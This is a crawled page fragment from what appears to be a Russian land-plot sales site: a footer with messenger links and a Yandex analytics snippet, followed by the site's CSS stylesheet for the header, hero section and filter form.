    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/main.css?1769633728222890
body_size: 28431
content:
/* ---------- ********** ШРИФТЫ ********** ---------- */


@font-face {
	font-family: 'PT Sans';
	src: local('PT Sans'), local('PT-Sans'),
		url('fonts/pt_sans.woff2') format('woff2'),
		url('fonts/pt_sans.woff') format('woff'), 
		url('fonts/pt_sans.ttf') format('truetype');
    font-style: normal;
    ascent-override: 100%;
}




@font-face {
	font-family: 'SF UI Display Semibold';
	src: local("SF UI Display Semibold"), local("SF-UI-Display-Semibold"),
		url('fonts/sf_ui_display_semibold.woff2') format('woff2'),
		url('fonts/sf_ui_display_semibold.woff') format('woff'),
		url('fonts/sf_ui_display_semibold.ttf') format('truetype');
    font-style: normal;
}




@font-face {
	font-family: 'Montserrat'; 
	src: local('Montserrat'),
		url('fonts/montserrat_semibold.woff2') format('woff2'),
		url('fonts/montserrat_semibold.woff') format('woff'),
		url('fonts/montserrat_semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-medium.woff2') format('woff2'), 
		url('fonts/gilroy-medium.woff') format('woff'),
		url('fonts/gilroy-medium.ttf') format('truetype');
	font-weight: 500;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-semibold.woff2') format('woff2'), 
		url('fonts/gilroy-semibold.woff') format('woff'),
		url('fonts/gilroy-semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy"),
		url('fonts/gilroy-bold.woff2') format('woff2'),
		url('fonts/gilroy-bold.woff') format('woff'), 
		url('fonts/gilroy-bold.ttf') format('truetype'); 
        font-weight: 700;
        font-style: normal;
}




@font-face {
	font-family: 'Inter Regular';
	src: local("Inter Regular"), local("Inter-Regular"),
		url('../fonts/inter_regular.woff2') format('woff2'),
		url('../fonts/inter_regular.woff') format('woff'), 
		url('../fonts/inter_regular.ttf') format('truetype');
    font-style: normal;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ********** ---------- */


:root {
    box-sizing: border-box;
    scroll-behavior: smooth;

    --1: #030813;
	--2: #4a4b4d;
	--3: #666e80;
	--white: #fff;
	--icons: #666f80;
	--deviders: #dfe1e4;
	--plate-grey: #e4e8f0;
	--plate-hover: #dadee5;
	--firm: #00bf3f;
	--bg: #f4f6f9;
	--bg-2: #f7f8f9;
	--3-white: #9ea4b0;
	--agree: #85e0a3;
	--bg: #f6f7f8;
	--bg-2nd: #f3fdef;
	--bg-obj: #fafafa;
	--text: #1a1a1a;
	--text-2nd: rgba(0, 0, 0, 0.6);
	--text-mask: rgba(0, 0, 0, 0.4);
	--accent: #083400;
	--accent-2: #fff;
	--icons: #333;
	--accept: #02c02c;
	--accept-bg: #e6f9ea;
	--cancel: #fa4720;
	--cancel-bg: #ffc5c5;
	--tag-bg: #e5e5e5;
	--eksp: rgba(8, 52, 0, 0.2);
	--eksp-2: rgba(8, 52, 0, 0.4);
	--eksp-60: rgba(8, 52, 0, 0.6);
	--text-primary: #030813;
	--text-secondary: #6f737a;
	--text-accent: #00bf3f;
	--text-primary-inverse: #fff;
	--bg-primary: #f9fbfc;
	--bg-secondary: #f4f6f9;
	--bg-tetriary: #fff;
	--bg-accent: #00bf3f;
	--icon-primary: #030813;
	--icon-primary-inverse: #fff;
	--icon-secondary: #6f737a;
	--icon-accent: #00bf3f;
	--border-primary: #ddd;
    --border-primary-strong: #d8e2eb;
	--border-accent: #00bf3f;
	--border-secondary: #fff;
	--border-primary-hover: #a6a6a6;
	--text-critical: #db2b04;
	--border-critical: #db2b04;
	--border-tetriary: #6f737a;
	--text-tetriary: #a3a5aa;
	--bg-accent-gradient-hover: #00bf3f;
	--bg-color: #fff;
	--bg-accent-gradient-active: #06ac3e;
	--bg-quaternary: #e5f9ec;
	--text-secondary--hover: #030813;

    --font-family: "Montserrat", sans-serif;
    --second-family: "Gilroy", sans-serif;
    --third-family: "SF UI Display", sans-serif;
    --font3: "Inter", sans-serif;
    --font4: "PT Sans";
}




*,
*::before,
*::after {
    box-sizing: inherit;
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
}




body {
    font-family: var(--font4);
    background-color: var(--bg-primary);
}




.__c-body__FIXED {
    overflow: hidden;
}




button {
    cursor: pointer;
}




img {
    pointer-events: none;
}




ul {
    list-style-type: none;
}




input[type="text"],
input[type="tel"],
input[type="email"],
textarea {
    color: var(--text-primary);
}




input[type="text"]:hover,
input[type="tel"]:hover,
input[type="email"]:hover,
textarea:hover {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
    cursor: pointer;
}




input[type="text"]:hover::placeholder,
input[type="tel"]:hover::placeholder,
input[type="email"]:hover::placeholder,
textarea:hover::placeholder {
    opacity: 1;
}




input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
textarea:focus {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
}




input[type="text"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="email"]:focus::placeholder,
textarea:focus::placeholder {
    opacity: 0;
}




.__input__ERROR {
    border: 1.5px solid var(--border-critical) !important;
}




.c--span__ERROR {
    display: none;
/*    position: absolute;*/
/*    bottom: -2em;*/
/*    right: 1.5em;*/
    color: var(--text-critical);
    position: relative;
    text-align: right;
    right: 0;
}
.c--span__ERROR.TA {
    bottom: -1em;
}




.c--button__ERROR {
    display: block;
    position: absolute;
    top: 3.6em;
    right: 1.5em;
    color: var(--text-primary);
    background-color: transparent;
    border: none;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ШРИФТОВ ********** ---------- */


.font__HEADING_PAGE_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 25px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 52px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 68px;
    }
}
@media (min-width: 1920px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 90px;
    }
}




.font__HEADING_SECTION_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_BLOCK_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 28px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_CARD_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_CARD_TITLE {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_CARD_TITLE {
        font-size: 24px;
    }
}




.font__BUTTONS_SMALL_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.01em;
}
@media (min-width: 1920px) {
    .font__SMALL_BUTTON {
        font-size: 16px;
    }
}




.font__BUTTONS_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__BUTTON {
        font-size: 18px;
    }
}




.font__BODY_TEXT_PRIMARY {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 155%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 18px;
    }
}




.font__BODY_TEXT_CAPTION {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 13px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 14px;
        line-height: 150%;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 16px;
    }
}




.font__ARTICLE_H1 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 32px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H1 {
        font-size: 48px;
    }
}
@media (min-width: 1440px) {
    .font__ARTICLE_H1 {
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H1 {
        font-size: 64px;
    }
}




.font__ARTICLE_H2 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H2 {
        font-size: 32px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H2 {
        font-size: 40px;
    }
}




.font__ARTICLE_H3, .content-page h3 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 28px;
        line-height: 122%;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 32px;
    }
}




.font__ARTICLE_TEXT, .content-page p, .content-page li {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 160%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 18px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 20px;
        line-height: 172%;
    }
}

.content-page img {
    margin: 32px 0;
    max-width: 100%;
    height: auto;
}
@media (min-width: 768px) {
    .content-page img {
        margin: 48px 0;
    }
}
@media (min-width: 1920px) {
    .content-page img{
        margin: 64px 0;
    }
}






/* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







/* ---------- ********** HEADER ********** ---------- */


.c-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 20;
    padding: 42px 0 0;
}
@media (min-width: 768px) {
    .c-header {
        padding: 80px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .c-header {
        padding: 80px 64px 0;
    }
}
@media (min-width: 1920px) {
    .c-header {
        padding: 80px 72px 0;
        display: flex;
        justify-content: center;
    }
}
.__c-header__OPEN {
    padding: 0;
    z-index: 99;
}

.__c-header__SCROLL {
    padding: 0;
}
@media (min-width: 768px) {
    .__c-header__SCROLL {
        padding: 16px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .__c-header__SCROLL {
        padding: 24px 64px 0;
    }
}
.__c-header__HIDDEN {
    z-index: 10;
}
@media (min-width: 1440px) {
    .__c-header__HIDDEN {
        z-index: 20;
    }
}




.c-header--nav {
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    background-color: var(--white);
    border-radius: 0 0 16px 16px;
    box-shadow: 0 0 40.7px hsla(0, 0%, 67%, 0.25);
    transition: border-radius 0.4s;
}
@media (min-width: 768px) {
    .c-header--nav {
        padding: 12px 24px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .c-header--nav {
        padding: 16px 32px;
    }
}
@media (min-width: 1920px) {
    .c-header--nav {
        padding: 24px 32px;
        width: 1776px;
    }
}
.__c-header--nav__OPEN {
    border-radius: 0;
    background-color: var(--bg-primary);
}
@media (min-width: 768px) {
    .__c-header--nav__OPEN {
        padding: 32px;
    }
}




.c-header--a__LOGO {
    display: none;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-header--a__LOGO {
        padding-top: 2px;
        display: flex;
    }
}
.__c-header--a__LOGO__OPEN {
    padding-top: 2px;
    display: flex;
}
@media (min-width: 768px) {
    .__c-header--a__LOGO__OPEN .c-header--img__LOGO {
        width: 204px;
    }
}




.c-header--img__LOGO {
    width: 175px;
}




.c-header--img__LOGO_MOB {
    width: 78px;
}
@media (min-width: 768px) {
    .c-header--img__LOGO_MOB {
        display: none;
    }
}
.__c-header--img__LOGO_MOB__OPEN {
    display: none;
}




.c-header--div__CENTER {
    box-sizing: border-box;
    padding: 24px 16px;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 80px;
    left: -150vw;
    background-color: var(--white);
    box-shadow: 0 4px 4px hsla(0, 0%, 70%, 0.75);
    transition: left 0.4s;
}
@media (min-width: 768px) {
    .c-header--div__CENTER {
        padding: 24px;
        width: 100%;
    }
}
@media (min-width: 1440px) {
    .c-header--div__CENTER {
        padding: 0;
        width: auto;
        position: static;
        box-shadow: none;
    }
}
.__c-header--div__CENTER__OPEN {
    height: calc(var(--vh) * 100 - 80px);
    left: 0;
    background-color: var(--bg-primary);
    overflow-y: auto;
}
@media (min-width: 768px) {
    .__c-header--div__CENTER__OPEN {
        height: calc(var(--vh) * 100 - 120px);
        padding: 32px;
        top: 120px;
    }
}




.c-header--ul__MENU {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-header--ul__MENU {
        gap: 16px;
    }
}
@media (min-width: 1440px) {
    .c-header--ul__MENU {
        flex-direction: row;
        gap: 4px;
    }
}




.c-header--li__MENU {
    display: flex;
}




.c-header--a__MENU_ITEM {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM {
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
    }
    .__c-header--a__MENU_ITEM__SEL {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM:hover {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}




.c-header--a__MENU_ITEM_MOB {
    padding: 8px 0;
    color: var(--text-primary);
    border-radius: 16px;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM_MOB {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM_MOB:hover {
        color: var(--text-accent);
    }
}
.c-header--a__MENU_ITEM_MOB:active {
    color: var(--bg-accent-gradient-active);
}




.c-header--a__MENU_ITEM span {
    margin-left: 12px;
    display: none;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM span {
        display: inline;
        color: var(--text-accent);
    }
}




.c-header--div__MOB_BOTTOM {
    margin-top: 32px;
    padding-top: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    border-top: 1px solid var(--border-primary);
}
@media (min-width: 768px) {
    .c-header--div__MOB_BOTTOM {
        padding-top: 32px;
    }
}
@media (min-width: 1440px) {
    .c-header--div__MOB_BOTTOM {
        display: none;
    }
}




.c-header--a__TEL_MOB_BOTTOM {
    color: var(--text-primary);
}




.c-header--a__MAIL {
    margin-top: 16px;
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .c-header--a__MAIL:hover {
        text-decoration: underline;
    }
}




.c-header--div__SN {
    margin: 32px 0 auto;
    display: flex;
    gap: 16px;
}




.c-header--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-header--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-header--a__MOB_BOTTOM_ENTER {
    margin: 100px 0 56px;
    padding: 8px 0;
    width: 100%;
    text-align: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-header--a__MOB_BOTTOM_ENTER {
        padding: 12px 0;
        margin: 265px 0 8px;
    }
}
@media (any-hover: hover) {
    .c-header--a__MOB_BOTTOM_ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__MOB_BOTTOM_ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-header--div__RIGHT {
    display: flex;
    align-items: center;
}




.c-header--a__TEL {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__TEL {
        margin-right: 16px;
        padding-top: 2px;
        display: flex;
        font-family: var(--second-family);
        font-weight: 600;
        font-size: 12px;
        line-height: 150%;
        letter-spacing: 0.01em;
        color: var(--text-primary);
    }
}
@media (min-width: 1440px) {
    .c-header--a__TEL {
        font-size: 16px;
    }
}
.__c-header--a__TEL__OPEN {
    display: none;
}




.c-header--a__HEART {
    margin-right: 8px;
    padding-top: 1px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}

.c-header--a__HEART.count .c-header--svg__HEART {
    fill: var(--bg-accent);
}

@media (any-hover: hover) {
    .c-header--a__HEART:hover .c-header--svg__HEART {
        fill: var(--bg-accent);
    }
}
.__c-header--a__HEART__OPEN {
    display: none;
}




.c-header--a__ENTER {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__ENTER {
        margin-right: 24px;
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: var(--text-accent);
        background-color: var(--bg-secondary);
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .c-header--a__ENTER {
        margin-right: 0;
    }
}
@media (any-hover: hover) {
    .c-header--a__ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-header--a__ENTER__OPEN {
    display: none;
}




.c-header--a__ENTER_MOB {
    margin-right: 16px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (min-width: 768px) {
    .c-header--a__ENTER_MOB {
        display: none;
    }
}
.__c-header--a__ENTER_MOB__OPEN {
    display: none;
}




.c-header--button__BURGER {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
    border: none;
    transition: height 0.4s, width 0.4s;
}
@media (min-width: 1440px) {
    .c-header--button__BURGER {
        display: none;
    }
}
.__c-header--button__BURGER__OPEN {
    height: 56px;
    width: 56px;
    background-color: var(--bg-tetriary);
}




/* --- *** стилизация svg кнопки-бургера *** --- */
.c-header--line {
    transform-box: fill-box;
    transition: all 0.3s linear;
}
.c-header--line:first-of-type {
    transform-origin: 100% 50%;
}
.c-header--line:last-of-type {
    transform-origin: 100% 50%;
}
/**/




/* --- *** классы для анимации кнопки-бургера *** --- */
.__line1 {
    transform: rotate(-45deg) scale(1.22, 1) translateY(-4px);
}
.__line2 {
    transform: translate(200%);
}
.__line3 {
    transform: rotate(45deg) scale(1.22, 1) translateY(6px);
}
/**/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.hm-hero {
    padding: 0 16px;
    min-height: 364px;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
    background: url("../images/hm-hero375.jpg") center/cover;
}
@media (min-width: 768px) {
    .hm-hero {
        padding: 0 32px;
        height: 570px;
        background: url("../images/hm-hero768.jpg") center/cover;
        border-radius: 0 0 32px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-hero {
        padding: 0 64px;
        background: url("../images/hm-hero1440.jpg") center/cover;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .hm-hero {
        padding: 0 72px;
        height: 754px;
/*        background: url("../images/hm-hero1920.jpg") center/cover;*/
        border-radius: 0 0 64px 64px;
    }
}




.hm-hero--h1 {
    margin: 144px 0 115px;
    color: var(--text-primary-inverse);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-hero--h1 {
        margin: 180px 0 276px;
    }
}
@media (min-width: 1440px) {
    .hm-hero--h1 {
        margin: 198px 0 222px;
    }
}
@media (min-width: 1920px) {
    .hm-hero--h1 {
        margin: 278px 0;
        max-width: 1776px;
    }
}




.hm-hero--br {
    display: none;
}
@media (min-width: 768px) {
    .hm-hero--br {
        display: inline;
    }
}







/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.c-sel {
    margin-bottom: -75px;
    position: relative;
    bottom: 75px;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .c-sel {
        margin-bottom: -94px;
        bottom: 94px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .c-sel {
        margin-bottom: -125px;
        bottom: 125px;
    }
}
@media (min-width: 1920px) {
    .c-sel {
        margin-bottom: -151px;
        bottom: 151px;
        border-radius: 0 0 64px 64px;
    }
}




.c-sel--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: padding 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}


.__c-sel--div__CONTAINER__MAP {
    padding: 100px 0 52px;
}
@media (min-width: 768px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 237px 0 64px;
    }
}
@media (min-width: 1440px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 0 120px;
    }
}




.c-sel__BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 14;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__c-sel__BACK__OPEN {
    display: block;
}




.c-sel--form__FILTER {
    margin-bottom: 40px;
    width: 100vw;
    padding: 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    top: 0;
/*    right: 16px;*/
    margin-left: -16px;
    z-index: 3;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 4px 67.5px 0 hsla(0, 0%, 64%, 25%);
}
@media (min-width: 768px) {
    .c-sel--form__FILTER {
        padding: 24px;
        width: 100%;
        top: 0;
        right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1440px) {
    .c-sel--form__FILTER {
        padding: 32px;
        top: 0;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-sel--form__FILTER {
        padding: 40px;
        top: 0;
    }
}
.__c-sel--form__FILTER__MAP {
    margin: 0;
    max-height: 90vh;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 15;
    border-radius: 24px 24px 0 0;
    overflow-y: auto;
}
@media (min-width: 1440px) {
    .__c-sel--form__FILTER__MAP {
        position: relative;
        top: -39px;
        bottom: auto;
    }
}




.c-sel--div__FILTER_TOP {
    margin: 50px 0 24px;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.__c-sel--div__FILTER_TOP__VIS {
    display: flex;
}




.c-sel--div__FILTER_TOP h3 {
    color: var(--text-primary);
}




.c-sel--div__FILTER_TOP label {
    color: var(--text-accent);
}




.c-sel--div__ZERO {
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .c-sel--div__ZERO {
        flex-direction: row;
        justify-content: space-between;
        gap: 20px;
    }
}




.c-sel--div__FIRST {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__FIRST {
        margin-bottom: 20px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__FIRST {
        flex: 1 1 50%;
    }
}




.c-sel--fieldset__ROAD,
.c-sel--fieldset__D,
.c-sel--fieldset__ROAD3 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD legend,
.c-sel--fieldset__D legend,
.c-sel--fieldset__ROAD3 legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__ROAD legend, 
    .c-sel--fieldset__D legend,
    .c-sel--fieldset__ROAD3 legend {
        margin-left: 0px;
    }
}




.c-sel--button__ROAD,
.c-sel--button__D,
.c-sel--button__ROAD3 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD,
    .c-sel--button__D,
    .c-sel--button__ROAD3 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD:hover,
    .c-sel--button__D:hover,
    .c-sel--button__ROAD3:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD,
.c-sel--div__D,
.c-sel--div__ROAD3 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN,
.__c-sel--div__D__DOWN,
.__c-sel--div__ROAD3__DOWN {
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD::-webkit-scrollbar,
.c-sel--div__D::-webkit-scrollbar,
.c-sel--div__ROAD3::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD::-webkit-scrollbar-track,
.c-sel--div__D::-webkit-scrollbar-track,
.c-sel--div__ROAD3::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD::-webkit-scrollbar-thumb,
.c-sel--div__D::-webkit-scrollbar-thumb,
.c-sel--div__ROAD3::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD.disabled,
.c-sel--label__D.disabled{
    opacity: 0.4;
    pointer-events: none;
}
.c-sel--label__ROAD,
.c-sel--label__D,
.c-sel--label__ROAD3 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD,
    .c-sel--label__D,
    .c-sel--label__ROAD3 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD:hover,
    .c-sel--label__D:hover,
    .c-sel--label__ROAD3:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED,
.__c-sel--label__D__CHECKED,
.__c-sel--label__ROAD3__CHECKED {
    color: var(--text-accent);
}




.c-sel--label__ROAD:first-of-type,
.c-sel--label__D:first-of-type,
.c-sel--label__ROAD3:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD:last-of-type,
.c-sel--label__D:last-of-type,
.c-sel--label__ROAD3:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD input,
.c-sel--div__D input,
.c-sel--div__ROAD3 input {
    visibility: hidden;
}




.c-sel--fieldset__DIST {
    flex: 1 1 50%;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    border: none;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__DIST {
        flex-wrap: nowrap;
    }
}




.c-sel--fieldset__DIST legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__DIST legend {
        margin-left: 0px;
    }
}




.c-sel--label__DIST {
    height: 54px;
    width: 54px;
    display: flex;
    justify-content: center;
